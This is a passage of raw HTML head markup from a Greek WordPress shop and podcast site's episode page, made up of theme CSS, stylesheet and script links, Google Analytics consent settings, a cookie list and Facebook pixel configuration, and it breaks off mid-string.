 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
/*# sourceURL=neve-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768738063' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768738063' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768738063' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-float-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-share-buttons-css' href='https://apofasizo.gr/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768738063' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-post-navigation-css' href='https://apofasizo.gr/wp-content/plugins/pro-elements/assets/css/widget-post-navigation.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/1deogx6b/dnhb1.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26455-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-26455.css?ver=1768738064' media='all' />
<link rel='stylesheet' id='elementor-post-28816-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-28816.css?ver=1768738066' media='all' />
<link rel='stylesheet' id='elementor-post-32178-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-32178.css?ver=1768738066' media='all' />
<link rel='stylesheet' id='elementor-post-39998-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-39998.css?ver=1768744530' media='all' />
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/jquery-ui.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-theme-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-image-hover-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-swiperv5-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-main-style-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='gridmaster-frontend-css' href='https://apofasizo.gr/wp-content/plugins/ajax-filter-posts/assets/css/frontend.min.css?ver=3.4.17' media='all' /> -->
<!-- <link rel='stylesheet' id='wapf-frontend-css' href='https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=1.8.0' media='all' /> -->
<!-- <link rel='stylesheet' id='bdt-uikit-css' href='https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' /> -->
<!-- <link rel='stylesheet' id='ep-helper-css' href='https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.16' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753971079' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753971091' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-manrope-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1753971093' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-notoserifdisplay-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/notoserifdisplay.css?ver=1753971112' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1753971151' media='all' /> -->
<!-- <link rel='stylesheet' id='wdp_pricing-table-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='wdp_deals-table-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/m9hhxl2u/dnhb1.css" media="all"/>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MY1DSE3TT3", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://apofasizo.gr/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/oaecdyv/dnh0j.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/consent-mode.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-consent-mode-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/disable-payment-method-for-woocommerce/public/js/disable-payment-method.js?ver=1.1.9.37" id="disable-payment-method-for-woocommerce-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" async id="tp-tools-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" async id="revmin-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<script id="ct-ultimate-gdpr-cookie-list-js-extra">
var ct_ultimate_gdpr_cookie_list = {"list":[{"cookie_name":"_fbp","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1540552629","purpose":""},{"cookie_name":"wordpress_logged_in_539e005dbaaa35a1473a040f7aa43b09","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"wordpress_sec_539e005dbaaa35a1473a040f7aa43b09","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"google_experiment_mod","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"woocommerce_*, wp_woocommerce_*, wc_cart_hash_*, wc_fragments_*","cookie_type_label":"\u0391\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"__cfduid","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1564575318.5446","purpose":""},{"cookie_name":"devicePixelRatio","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1532377601","purpose":""},{"cookie_name":"act, wd, xs, datr, sb, presence, c_user, fr, pl, reg_ext_ref, reg_fb_gate, reg_fb_ref","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"__utma, __utmb, __utmc, __utmt, __utmz, _ga, _gat, _gid","cookie_type_label":"Analytics","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"test_cookie","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1531773702.8431","purpose":""},{"cookie_name":"_gat_gtag_UA_34944295_2","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1531772862","purpose":""}]};
//# sourceURL=ct-ultimate-gdpr-cookie-list-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/rn3gf7d/dnh0j.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/cookie-list.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-list-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/shortcode-block-cookie.js?ver=5.3.6" id="ct-ultimate-gdpr-shortcode-block-cookie-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script> -->
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["901543734236300"],"eventID":"7509b08b-a879-4a4c-824a-c4b304a83b1e","params":{"page_title":"041: \u0393\u03b9\u03b1\u03c4\u03af \u03bf\u03b9 \u03ac\u03bb\u03bb\u03bf\u03b9 \u03bc\u03b5 \u03c0\u03bb\u03b7\u03b3\u03ce\u03bd\u03bf\u03c5\u03bd;","post_type":"podcast","post_id":40204,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/041-%CE%B3%CE%B9%CE%B1%CF%84%CE%AF-%CE%BF%CE%B9-%CE%AC%CE%BB%CE%BB%CE%BF%CE%B9-%CE%BC%CE%B5-%CF%80%CE%BB%CE%B7%CE%B3%CF%8E%CE%BD%CE%BF%CF%85%CE%BD/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["901543734236300"],"eventID":"42f2b82b-76e2-477e-ba44-9b80f7621807","params":{"page_title":"041: \u0393\u03b9\u03b1\u03c4\u03af \u03bf\u03b9 \u03ac\u03bb\u03bb\u03bf\u03b9 \u03bc\u03b5 \u03c0\u03bb\u03b7\u03b3\u03ce\u03bd\u03bf\u03c5\u03bd;","post_type":"podcast","post_id":40204,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/041-%CE%B3%CE%B9%CE%B1%CF%84%CE%AF-%CE%BF%CE%B9-%CE%AC%CE%BB%CE%BB%CE%BF%CE%B9-%CE%BC%CE%B5-%CF%80%CE%BB%CE%B7%CE%B3%CF%8E%CE%BD%CE%BF%CF%85%CE%BD/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["901543734236300"],"eventID":"2802b686-7102-4a41-ab54-ad9de5d52cff","params":{"page_title":"041: \u0393\u03b9\u03b1\u03c4\u03af \u03bf\u03b9 \u03ac\u03bb\u03bb\u03bf\u03b9 \u03bc\u03b5 \u03c0\u03bb\u03b7\u03b3\u03ce\u03bd\u03bf\u03c5\u03bd;","post_type":"podcast","post_id":40204,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/041-%CE%B3%CE%B9%CE%B1%CF%84%CE%AF-%CE%BF%CE%B9-%CE%AC%CE%BB%CE%BB%CE%BF%CE%B9-%CE%BC%CE%B5-%CF%80%CE%BB%CE%B7%CE%B3%CF%8E%CE%BD%CE%BF%CF%85%CE%BD/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["901543734236300"],"eventID":"693d279c-c5a6-4422-af7b-091a528cd85d","params":{"page_title":"041: \u0393\u03b9\u03b1\u03c4\u03af \u03bf\u03b9 \u03ac\u03bb\u03bb\u03bf\u03b9 \u03bc\u03b5 \u03c0\u03bb\u03b7\u03b3\u03ce\u03bd\u03bf\u03c5\u03bd;","post_type":"podcast","post_id":40204,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/041-%CE%B3%CE%B9%CE%B1%CF%84%CE%AF-%CE%BF%CE%B9-%CE%AC%CE%BB%CE%BB%CE%BF%CE%B9-%CE%BC%CE%B5-%CF%80%CE%BB%CE%B7%CE%B3%CF%8E%CE%BD%CE%BF%CF%85%CE%BD/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["901543734236300"],"eventID":"1956add3-56f6-4a79-8690-ea1d3d01ddb4","params":{"page_title":"041: \u0393\u03b9\u03b1\u03c4\u03af \u03bf\u03b9 \u03ac\u03bb\u03bb\u03bf\u03b9 \u03bc\u03b5 \u03c0\u03bb\u03b7\u03b3\u03ce\u03bd\u03bf\u03c5\u03bd;","post_type":"podcast","post_id":40204,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/041-%CE%B3%CE%B9%CE%B1%CF%84%CE%AF-%CE%BF%CE%B9-%CE%AC%CE%BB%CE%BB%CE%BF%CE%B9-%CE%BC%CE%B5-%CF%80%CE%BB%CE%B7%CE%B3%CF%8E%CE%BD%CE%BF%CF%85%CE%BD/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["901543734236300"],"eventID":"b47d5933-0b43-4198-98d4-56724ef25e22","params":{"page_title":"041: 